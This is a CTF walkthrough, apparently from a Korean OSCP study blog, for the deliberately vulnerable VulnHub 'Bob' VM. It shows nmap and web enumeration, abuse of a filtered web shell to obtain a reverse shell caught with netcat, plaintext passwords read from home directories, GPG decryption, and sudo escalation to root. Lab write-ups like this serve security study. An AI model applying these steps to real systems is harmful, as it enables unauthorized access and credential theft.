INFO
Name : Bob
Entry : 21 / 35
Level : Beginner/Intermediate
VulnHub URL : https://www.vulnhub.com/entry/bob-101,226/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used VirtualBox this time.
DESCRIPTION
Bob is my first CTF VM that I have ever made so be easy on me if it's not perfect.
The Milburg Highschool Server has just been attacked, the IT staff have taken down their windows server and are now setting up a linux server running Debian. Could there a few weak points in the new unfinished server?
Your Goal is to get the flag in /
Hints: Remember to look for hidden info/files
Changelog: v1.0 ~ 2018-03-07 v1.0.1 ~ 2018-03-09
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. ENUMERATION
4. EXPLOITATION & PRIVILEGE ESCALATION
5. EXTRAs
1. DISCOVERY
_____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 192.168.10.1 52:54:00:12:35:00 2 120 Unknown vendor 192.168.10.2 52:54:00:12:35:00 1 60 Unknown vendor 192.168.10.3 08:00:27:45:29:a2 1 60 PCS Systemtechnik GmbH 192.168.10.39 08:00:27:d1:48:6a 1 60 PCS Systemtechnik GmbH
_____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 192.168.10.1 52:54:00:12:35:00 2 120 Unknown vendor
192.168.10.2 52:54:00:12:35:00 1 60 Unknown vendor
192.168.10.3 08:00:27:45:29:a2 1 60 PCS Systemtechnik GmbH
192.168.10.39 08:00:27:d1:48:6a 1 60 PCS Systemtechnik GmbH
2. SCANNING
┌──(root💀takudaddy)-[~]
└─# nmap -sV -p- -A 192.168.10.39 1 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-08 13:14 KST
Nmap scan report for 192.168.10.39
Host is up (0.00013s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 4 disallowed entries
| /login.php /dev_shell.php /lat_memo.html
|_/passwords.html
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
25468/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)
| ssh-hostkey:
| 2048 84:f2:f8:e5:ed:3e:14:f3:93:d4:1e:4c:41:3b:a2:a9 (RSA)
| 256 5b:98:c7:4f:84:6e:fd:56:6a:35:16:83:aa:9c:ea:f8 (ECDSA)
|_ 256 39:16:56:fb:4e:0f:50:85:40:d3:53:22:41:43:38:15 (ED25519)
┌──(root💀takudaddy)-[~]
└─# nc 192.168.10.39 25468
SSH-2.0-OpenSSH_7.4p1 Debian-10+deb9u2
┌──(root💀takudaddy)-[/attack]
└─# ssh 192.168.10.39 -p 25468 130 ⨯ 2 ⚙
__ __ _ _ _ _____
| \/ (_) | | / ____|
| \ / |_| | |__ _ _ _ __ __ _ | (___ ___ _ ____ _____ _ __
| |\/| | | | '_ \| | | | '__/ _` | \___ \ / _ \ '__\ \ / / _ \ '__|
| | | | | | |_) | |_| | | | (_| | ____) | __/ | \ V / __/ |
|_| |_|_|_|_.__/ \__,_|_| \__, | |_____/ \___|_| \_/ \___|_|
__/ |
|___/
root@192.168.10.39's password:
3. WEB RECONNAISSANCE
+ Entry '/dev_shell.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/lat_memo.html' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/passwords.html' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Server may leak inodes via ETags, header found with file /, inode: 591, size: 5669af30ee8f1, mtime: gzip
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3233: /icons/README: Apache default file found.
+ /login.html: Admin login page/section found.
+ http://192.168.10.39/about.html (CODE:200|SIZE:2579)
+ http://192.168.10.39/contact.html (CODE:200|SIZE:3145)
+ http://192.168.10.39/index.html (CODE:200|SIZE:1425)
+ http://192.168.10.39/login.html (CODE:200|SIZE:1560)
+ http://192.168.10.39/news.html (CODE:200|SIZE:4086)
+ http://192.168.10.39/passwords.html (CODE:200|SIZE:673)
+ http://192.168.10.39/robots.txt (CODE:200|SIZE:111)


┌──(root💀takudaddy)-[~]
└─# curl http://192.168.10.39/login.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /login.php was not found on this server.</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 192.168.10.39 Port 80</address>
</body></html>
┌──(root💀takudaddy)-[~]
└─# curl http://192.168.10.39/dev_shell.php
<html>
<body>
<style>
#back{
position: fixed;
top: 0;
left: 0;
min-width: 100%;
min-height: 100%;
z-index:-10
}
#shell{
color: white;
text-align: center;
}
</style>
<!-- WIP, don't forget to report any bugs we don't want another breach guys
-Bob -->
<div id="shell">
<h2>
dev_shell
</h2>
<form action="dev_shell.php" method="post">
Command: <input type="text" name="in_command" /> <br>
<input type="submit" value="submit">
</form>
<br>
<h5>Output:</h5>
</div>
<img src="dev_shell_back.png" id="back" alt="">
</body>
</html>
┌──(root💀takudaddy)-[~]
└─# curl http://192.168.10.39/lat_memo.html
<html>
<style>
body{
background-color: #d7b5b5;
}
a:link, a:visited {
color: #fff000;
}
#banner{
position: absolute;
top: 0px;
left: 0px;
right: 0px;
width: 100%;
height: 100px;
z-index: -11;
background: linear-gradient(to right, #9f0000 0%,#520000 100%);
/* background: linear-gradient(to right, #0049db 0%,#ffffff 100%); /* Old Banner Colors*/
}
#logo{
position: absolute;
top: 1px;
left: 3px;
right: 0px;
width: auto;
height: 100%;
z-index: -10;
max-height: 100px;
}
#bannertext{
color: #fff000;
position: absolute;
top: -5px;
left: 100px;
right: 0px;
z-index: -9;
max-height: 95px;
}
#memocontainer{
position: absolute;
color: #fff000;
top: 110px;
left: 10px;
right: 10px;
background-color: #520000;
color: #fff000;
}
</style>
<body>
<div id="back">
<div id="banner" alt="School Banner">
<img src="school_badge.png" id="logo">
<div id="bannertext">
<h1> Milburg Highschool </h1>
<a href="index.html">Home</a>
<a href="news.html">News</a>
<a href="about.html">About Us</a>
<a href="contact.html">Contact Us</a>
<a href="login.html">Login</a>
</div>
</div>
<div id="memocontainer">
<p>
Memo sent at GMT+10:00 2:37:42 by User: Bob
<br>
Hey guys IT here don't forget to check your emails regarding the recent security breach.
There is a web shell running on the server with no protection but it should be safe as
I have ported over the filter from the old windows server to our new linux one. Your email
will have the link to the shell.<br>
<br>
-Bob
</p>
</div>
</div>
</body>
</html>
┌──(root💀takudaddy)-[/study]
└─# curl 192.168.10.39/passwords.html 8 ⨯ 2 ⚙
<!-- N.T.S Get Sticky Notes to Write Passwords in
-Bob
-->
<!--
-=====Passwords:==-<!
=======-
-->
<!--
-=====WEBSHELL=======-
-->
<!--p
-->
<!--
-====================-
-->
<html>
<body>
Really who made this file at least get a hash of your password to display,
hackers can't do anything with a hash, this is probably why we had a security
breach in the first place. Comeon people this is basic 101 security!
I have moved the file off the server. Don't make me have to clean up the mess everytime
someone does something as stupid as this. We will have a meeting about this and other
stuff I found on the server. >:(
<br>
-Bob
</fieldset>
</body>
</html>
Need to Check emails
IT



cat은 안됨.
more / tail / head 등은 됨

found users :
c0rruptedb1t
bob
jc
seb
elliot
save as list and run hydra to brute force password : failed
Checking emails



4. EXPLOITATION & PRIVILEGE ESCALATION

┌──(root💀takudaddy)-[/study]
└─# nc -lvp 7979 2 ⚙
listening on [any] 7979 ...
192.168.10.39: inverse host lookup failed: Unknown host
connect to [192.168.10.10] from (UNKNOWN) [192.168.10.39] 36708
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)
www-data@Milburg-High:/home/bob$ cat .old_passwordfile.html
cat .old_passwordfile.html
<html>
<p>
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
</p>
</html>
www-data@Milburg-High:/home/bob$
www-data@Milburg-High:/home/bob/Documents$ cat staff.txt
cat staff.txt
Seb:
Seems to like Elliot
Wants to do well at his job
Gave me a backdoored FTP to instal that apparently Elliot gave him
James:
Does nothing
Pretty Lazy
Doesn't give a shit about his job
Elliot:
Keeps to himself
Always needs to challenge everything I do
Keep an eye on him
Try and get him fired
<uments/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here$ ls -al
ls -al
total 12
drwxr-xr-x 2 bob bob 4096 Mar 5 2018 .
drwxr-xr-x 3 bob bob 4096 Mar 5 2018 ..
-rwxr-xr-x 1 bob bob 438 Mar 5 2018 notes.sh
<uments/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here$ cat notes.sh
cat notes.sh
#!/bin/bash
clear
echo "-= Notes =-"
echo "Harry Potter is my faviorite"
echo "Are you the real me?"
echo "Right, I'm ordering pizza this is going nowhere"
echo "People just don't get me"
echo "Ohhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh <sea santy here>"
echo "Cucumber"
echo "Rest now your eyes are sleepy"
echo "Are you gonna stop reading this yet?"
echo "Time to fix the server"
echo "Everyone is annoying"
echo "Sticky notes gotta buy em"
첫 글자 따면 HARPOCRATES
seb@Milburg-High:~/Documents$ ls -al
ls -al
total 20
drwxr-xr-x 3 bob bob 4096 Mar 5 2018 .
drwxr-xr-x 18 bob bob 4096 Mar 8 2018 ..
-rw-r--r-- 1 bob bob 91 Mar 5 2018 login.txt.gpg
drwxr-xr-x 3 bob bob 4096 Mar 5 2018 Secret
-rw-r--r-- 1 bob bob 300 Mar 4 2018 staff.txt
seb@Milburg-High:/home/bob/Documents$ gpg --batch --passphrase HARPOCRATES -d login.txt.gpg
<g --batch --passphrase HARPOCRATES -d login.txt.gpg
gpg: AES encrypted data
gpg: encrypted with 1 passphrase
bob:b0bcat_
bob : b0bcat_
bob@Milburg-High:/var/spool/mail$ cat bob
cat bob
meow bob
bob@Milburg-High:/var/spool/mail$ sudo -l
sudo -l
sudo: unable to resolve host Milburg-High
[sudo] password for bob: b0bcat_
Matching Defaults entries for bob on Milburg-High:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User bob may run the following commands on Milburg-High:
(ALL : ALL) ALL
bob@Milburg-High:/var/spool/mail$
bob@Milburg-High:~/Documents$ sudo /bin/bash
sudo /bin/bash
sudo: unable to resolve host Milburg-High
root@Milburg-High:/home/bob/Documents# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Milburg-High:/home/bob/Documents# cd /
cd /
root@Milburg-High:/# ls
ls
bin flag.txt lib mnt run tmp vmlinuz.old
boot home lib64 opt sbin usr
dev initrd.img lost+found proc srv var
etc initrd.img.old media root sys vmlinuz
root@Milburg-High:/# cat flag.txt
cat flag.txt
CONGRATS ON GAINING ROOT
.-.
( )
|~| _.--._
|~|~:'--~' |
| | : #root |
| | : _.--._|
|~|~`'--~'
| |
| |
| |
| |
| |
| |
| |
| |
| |
_____|_|_________ Thanks for playing ~c0rruptedb1t
root@Milburg-High:/#
끝
5. EXTRAs
www-data@Milburg-High:/home/elliot$ cat theadminisdumb.txt
cat theadminisdumb.txt
The admin is dumb,
In fact everyone in the IT dept is pretty bad but I can’t blame all of them the newbies
Sebastian and James are quite new to managing a server so I can forgive them for that
password file they made on the server. But the admin now he’s quite something. Thinks he
knows more than everyone else in the dept, he always yells at Sebastian and James now
they do some dumb stuff but their new and this is just a high-school server who cares,
the only people that would try and hack into this are script kiddies. His wallpaper policy
also is redundant, why do we need custom wallpapers that doesn’t do anything. I have been
suggesting time and time again to Bob ways we could improve the security since he “cares”
about it so much but he just yells at me and says I don’t know what i’m doing.
Sebastian has noticed and I gave him some tips on better securing his account,
I can’t say the same for his friend James who doesn’t care and made his password: Qwerty.
To be honest James isn’t the worst bob is his stupid web shell has issues and I keep
telling him what he needs to patch but he doesn’t care about what I have to say.
it’s only a matter of time before it’s broken into so because of this I have changed my
password to
theadminisdumb
I hope bob is fired after the future second breach because of his incompetence.
I almost want to fix it myself but at the same time it doesn’t affect me if they get
breached, I get paid, he gets fired it’s a good time.
www-data@Milburg-High:/var/spool/mail$ cat www-data
cat www-data
From MAILER-DAEMON Thu Apr 08 01:19:50 2021
Return-path: <>
Envelope-to: www-data@Milburg-High
Delivery-date: Thu, 08 Apr 2021 01:19:50 -0400
Received: from Debian-exim by Milburg-High with local (Exim 4.89)
id 1lUN54-00010L-LN
for www-data@Milburg-High; Thu, 08 Apr 2021 01:19:50 -0400
X-Failed-Recipients: bib@Milburg-High
Auto-Submitted: auto-replied
From: Mail Delivery System <Mailer-Daemon@debian-lab>
To: www-data@Milburg-High
Content-Type: multipart/report; report-type=delivery-status; boundary=1617859190-eximdsn-168531549
MIME-Version: 1.0
Subject: Mail delivery failed: returning message to sender
Message-Id: <E1lUN54-00010L-LN@Milburg-High>
Date: Thu, 08 Apr 2021 01:19:50 -0400
--1617859190-eximdsn-168531549
Content-type: text/plain; charset=us-ascii
This message was created automatically by mail delivery software.
A message that you sent could not be delivered to one or more of its
recipients. This is a permanent error. The following address(es) failed:
bib@Milburg-High
Unrouteable address
--1617859190-eximdsn-168531549
Content-type: message/delivery-status
Reporting-MTA: dns; Milburg-High
Action: failed
Final-Recipient: rfc822;bib@Milburg-High
Status: 5.0.0
--1617859190-eximdsn-168531549
Content-type: message/rfc822
Return-path: <www-data@Milburg-High>
Received: from www-data by Milburg-High with local (Exim 4.89)
(envelope-from <www-data@Milburg-High>)
id 1lUN54-00010J-IC
for bib@Milburg-High; Thu, 08 Apr 2021 01:19:50 -0400
To: <bib@Milburg-High>
X-Mailer: mail (GNU Mailutils 3.1.1)
Message-Id: <E1lUN54-00010J-IC@Milburg-High>
From: www-data <www-data@Milburg-High>
Date: Thu, 08 Apr 2021 01:19:50 -0400
--1617859190-eximdsn-168531549--
'OSCP > Vulnahub' 카테고리의 다른 글
| 23. W34kn3ss (0) | 2021.04.09 |
|---|---|
| 22. Toppo (0) | 2021.04.08 |
| 20. NullByte (0) | 2021.04.07 |
| 19. Breach 2 (0) | 2021.04.07 |
| 18. Breach 1 (0) | 2021.04.05 |
